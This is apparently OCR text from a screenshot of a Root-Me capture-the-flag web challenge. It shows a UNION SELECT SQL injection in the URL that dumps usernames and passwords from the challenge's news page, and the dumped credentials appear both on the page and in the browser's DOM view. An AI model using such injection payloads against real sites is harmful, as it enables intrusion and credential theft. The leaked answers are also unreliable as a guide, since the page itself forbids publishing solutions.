 Not secure | challenge01.root-me.org/web-serveur/ch18/?action=news&news_id=1%20union%20select%201,username,password%20from%2...
publier des solutions sur internet est interdit
CMS v 0.01
Accueil | Login
News
Système de news
La mise en place du système de news est désormais effective
admin
aTlkJYLjcbLmue3
user1
vUrpgAsCTX
user2
aFjRKx7j9d
Elements Console Sources Network Performance
<html>
<head>…</head>
<body> == $0
<link rel="stylesheet" property="stylesheet" id="s" type="tex
"all">
<iframe id="iframe" src="https://www.root-me.org/?page=extern
<h1>CMS v 0.01</h1>
<div style="text-align: right;">…</div>
<hr>
<h3>News</h3>
<b>Système de news</b>
<br>
<p>La mise en place du système de news est désormais effectiv
<br>
<b>admin</b>
<br>
<p>aTlkJYLjcbLmue3</p>
<br>
<b>user1</b>
<br>
<p>vUrpgAsCTX</p>
<br>